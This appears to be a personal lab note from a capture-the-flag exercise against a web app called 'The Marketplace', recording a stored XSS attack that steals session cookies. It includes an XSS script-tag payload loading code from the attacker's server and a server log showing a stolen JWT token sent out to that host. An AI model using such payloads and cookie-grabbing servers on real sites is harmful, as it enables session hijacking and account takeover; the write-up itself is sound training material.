 k21 at zerosec in ~/xss-cookie-stealer on main✘✘✘ 25-03-18 - 15:46:19
python3 xss-cookie-stealer.py 10.17.11.3
Payload: <script src="http://10.17.11.3/script.js"></script>
Files created successfully in the 'web-server' directory.
[sudo] password for k21:
[Tue Mar 18 15:46:47 2025] PHP 8.2.27 Development Server (http://0.0.0.0:80) started
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36550 Accepted
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36550 [200]: GET /script.js
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36550 Closing
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36554 Accepted
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36554 [200]: GET /script.js
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36554 Closing
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36568 Accepted
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36568 [200]: GET /index.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjQsInVzZXJuYW1lIjoiYWRtaW4iLCJhZG1pbiI6ZmFsc
2UsImlhdCI6MTc0MjI5MDU0M30.518zN1wULTi5aRwEKC_SqOgy_wme3YG16gKt7HcMggU
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36568 Closing
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36582 Accepted
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36582 [200]: GET /script.js
[Tue Mar 18 15:46:56 2025] 10.17.11.3:36582 Closing
[Tue Mar 18 15:46:56 2025] 10.17.11.3:53854 Accepted
[Tue Mar 18 15:46:56 2025] 10.17.11.3:53854 [200]: GET /script.js
[Tue Mar 18 15:46:56 2025] 10.17.11.3:53854 Closing
[Tue Mar 18 15:46:56 2025] 10.17.11.3:53864 Accepted
[Tue Mar 18 15:46:59 2025] 10.17.11.3:53864 [200]: GET /script.js
[Tue Mar 18 15:46:59 2025] 10.17.11.3:53864 Closing
[Tue Mar 18 15:46:59 2025] 10.17.11.3:53868 Accepted
[Tue Mar 18 15:46:59 2025] 10.17.11.3:53868 [200]: GET /script.js
[Tue Mar 18 15:46:59 2025] 10.17.11.3:53868 Closing
The Marketplace
Home | New listing | Messages | Log out
Add new listing
Title
Description
No file selected.
File uploads temporarily disabled due to security issues
Submit Query
10.10.204.119
Okay lets try XXS and try to do something like extracting a cookies.
Lets try using a cookie grabber.
xxs cookie grabber
And we were successful.
Obsidian Vault
0 backlinks
282 words
1,760 characters